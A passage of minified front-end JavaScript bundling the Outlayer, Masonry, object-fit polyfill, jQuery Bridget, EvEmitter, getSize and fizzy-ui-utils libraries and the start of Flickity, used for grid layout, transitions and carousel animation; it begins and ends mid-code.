t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:d,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var l={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=l[t.propertyName]||t.propertyName;delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd&&(e.onEnd[n].call(this),delete e.onEnd[n]),this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(c)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,s){return e(t,i,n,o,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function s(t,e){var i=n.getQueryElement(t);if(i){this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(m[n]||1):0}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};s.namespace="outlayer",s.Item=o,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=s.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;{if(null!==t&&void 0!==t)return this.stagger=a(t),this.stagger;this.stagger=0}},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++r==s&&i()}var o=this,s=e.length;if(e&&s){var r=0;e.forEach(function(e){e.once(t,n)})}else i()},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t);return{left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom}},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){var e=[];return(t=n.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&c[e]},s.create=function(t,e){var i=r(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=o,s}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),s=Math.min.apply(Math,o),r=o.indexOf(s),a={x:this.columnWidth*r,y:s},h=s+t.size.outerHeight,u=this.cols+1-o.length,d=0;d<u;d++)this.colYs[r+d]=h;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft")?n.left:n.right,s=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var h=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,u=r;u<=a;u++)this.colYs[u]=Math.max(h,this.colYs[u])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.objectFitPolyfill=e()}(this,function(){"use strict";if("objectFit"in document.documentElement.style==!1){var t=function(t){var e=window.getComputedStyle(t,null),i=e.getPropertyValue("position"),n=e.getPropertyValue("overflow"),o=e.getPropertyValue("display");i&&"static"!==i||(t.style.position="relative"),"hidden"!==n&&(t.style.overflow="hidden"),o&&"inline"!==o||(t.style.display="block"),0===t.clientHeight&&(t.style.height="100%"),t.className=t.className+" object-fit-polyfill"},e=function(t){var e=window.getComputedStyle(t,null),i={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px"};for(var n in i)e.getPropertyValue(n)!==i[n]&&(t.style[n]=i[n])},i=function(t,e,i){i=i.split(" ");var n,o,l,a,s;if("x"===t)n=i[0],o=i[1],l="left",a="right",s=e.clientWidth;else{if("y"!==t)return;n=i[1],o=i[0],l="top",a="bottom",s=e.clientHeight}if(n!==l&&o!==l){if(n!==a&&o!==a)return"center"===n||"50%"===n?(e.style[l]="50%",void(e.style["margin-"+l]=s/-2+"px")):void(n.indexOf("%")>=0?(n=parseInt(n))<50?(e.style[l]=n+"%",e.style["margin-"+l]=s*(n/-100)+"px"):(n=100-n,e.style[a]=n+"%",e.style["margin-"+a]=s*(n/-100)+"px"):e.style[l]=n);e.style[a]="0"}else e.style[l]="0"},n=function(n){var o=n.dataset?n.dataset.objectFit:n.getAttribute("data-object-fit"),l=n.dataset?n.dataset.objectPosition:n.getAttribute("data-object-position");o=o||"cover",l=l||"50% 50%";var a=n.parentNode;t(a),e(n),n.style.position="absolute",n.style.height="100%",n.style.width="auto","scale-down"===o&&(n.style.height="auto",n.clientWidth<a.clientWidth&&n.clientHeight<a.clientHeight?(i("x",n,l),i("y",n,l)):(o="contain",n.style.height="100%")),"none"===o?(n.style.width="auto",n.style.height="auto",i("x",n,l),i("y",n,l)):"cover"===o&&n.clientWidth>a.clientWidth||"contain"===o&&n.clientWidth<a.clientWidth?(n.style.top="0",n.style.marginTop="0",i("x",n,l)):"scale-down"!==o&&(n.style.width="100%",n.style.height="auto",n.style.left="0",n.style.marginLeft="0",i("y",n,l))},o=function(){for(var t=document.querySelectorAll("[data-object-fit]"),e=0;e<t.length;e++){var i=t[e].nodeName.toLowerCase();"img"===i?t[e].complete?n(t[e]):t[e].addEventListener("load",function(){n(this)}):"video"===i&&(t[e].readyState>0?n(t[e]):t[e].addEventListener("loadedmetadata",function(){n(this)}))}};return document.addEventListener("DOMContentLoaded",function(){o()}),window.addEventListener("resize",function(){o()}),o}});
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,o,a){function l(t,e,n){var s,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var h=a.data(l,i);if(h){var c=h[e];if(c&&"_"!=e.charAt(0)){var d=c.apply(h,n);s=void 0===s?d:s}else r(o+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==s?s:t}function h(t,e){t.each(function(t,n){var s=a.data(n,i);s?(s.option(e),s._init()):(s=new o(n,e),a.data(n,i,s))})}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?l(this,t,s.call(arguments,1)):(h(this,t),this)},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var s=Array.prototype.slice,o=t.console,r=void 0===o?function(){}:function(t){o.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<l;e++)t[a[e]]=0;return t}function i(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!h){h=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);s.isBoxSizeOuter=o=200==t(r.width),n.removeChild(e)}}function s(s){if(n(),"string"==typeof s&&(s=document.querySelector(s)),s&&"object"==typeof s&&s.nodeType){var r=i(s);if("none"==r.display)return e();var h={};h.width=s.offsetWidth,h.height=s.offsetHeight;for(var c=h.isBorderBox="border-box"==r.boxSizing,d=0;d<l;d++){var u=a[d],f=r[u],p=parseFloat(f);h[u]=isNaN(p)?0:p}var g=h.paddingLeft+h.paddingRight,v=h.paddingTop+h.paddingBottom,m=h.marginLeft+h.marginRight,y=h.marginTop+h.marginBottom,E=h.borderLeftWidth+h.borderRightWidth,S=h.borderTopWidth+h.borderBottomWidth,b=c&&o,x=t(r.width);!1!==x&&(h.width=x+(b?0:g+E));var C=t(r.height);return!1!==C&&(h.height=C+(b?0:v+S)),h.innerWidth=h.width-(g+E),h.innerHeight=h.height-(v+S),h.outerWidth=h.width+m,h.outerHeight=h.height+y,h}}var o,r="undefined"==typeof console?function(){}:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],l=a.length,h=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){var s=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&s.push(t);for(var i=t.querySelectorAll(n),o=0;o<i.length;o++)s.push(i[o])}else s.push(t)}),s},i.debounceMethod=function(t,e,i){var n=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s];t&&clearTimeout(t);var e=arguments,o=this;this[s]=setTimeout(function(){n.apply(o,e),delete o[s]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,s){i.docReady(function(){var o=i.toDashed(s),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),h=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",d=t.jQuery;h.forEach(function(t){var i,o=t.getAttribute(r)||t.getAttribute(c);try{i=o&&JSON.parse(o)}catch(e){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);d&&d.data(t,s,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.x=0,this.shift=0},n.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/slide",e):"object"==typeof module&&module.exports?module.exports=e():(t.Flickity=t.Flickity||{},t.Flickity.Slide=e())}(window,function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.changeSelectedClass("add")},e.unselect=function(){this.changeSelectedClass("remove")},e.changeSelectedClass=function(t){this.cells.forEach(function(e){e.element.classList[t]("is-selected")})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.fizzyUIUtils))}(window,function(t,e){var i=t.requestAnimationFrame||t.webkitRequestAnimationFrame,n=0;i||(i=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-n)),s=setTimeout(t,i);return n=e+i,s});var s={};s.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},s.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;i(function(){e.animate()})}};var o="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform";return s.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&o?-t:t;var i=this.getPositionValue(t);this.slider.style[o]=this.isAnimating?"translate3d("+i+",0,0)":"translateX("+i+")";var n=this.slides[0];if(n){var s=-this.x-n.target,r=s/this.slidesWidth;this.dispatchEvent("scroll",null,[r,s])}},s.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.positionSlider())},s.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},s.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle"))},s.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},s._shiftCells=function(t,e,i){for(var n=0;n<t.length;n++){var s=t[n],o=e>0?i:0;s.wrapShift(o),e-=s.size.outerWidth}},s._unshiftCells=function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},s.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},s.applyForce=function(t){this.velocity+=t},s.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},s.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},s.applyDragForce=function(){if(this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},s.applySelectedAttraction=function(){if(!this.isPointerDown&&!this.isFreeScrolling&&this.cells.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}},s}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(i,n,s,o,r,a){return e(t,i,n,s,o,r,a)});else if("object"==typeof module&&module.exports)module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,i.Cell,i.Slide,i.animatePrototype)}}(window,function(t,e,i,n,s,o,r){function a(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}function l(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var s=f[this.element.flickityGUID];return s.option(e),s}h&&(this.$element=h(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else d&&d.error("Bad element for Flickity: "+(i||t))}var h=t.jQuery,c=t.getComputedStyle,d=t.console,u=0,f={};l.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},l.createMethods=[];var p=l.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),l.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),a(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate");var t,e=this.options.initialIndex;t=this.isInitActivated?this.selectedIndex:void 0!==e&&this.cells[e]?e:0,this.select(t,!1,!0),this.isInitActivated=!0}},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new s(t,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return 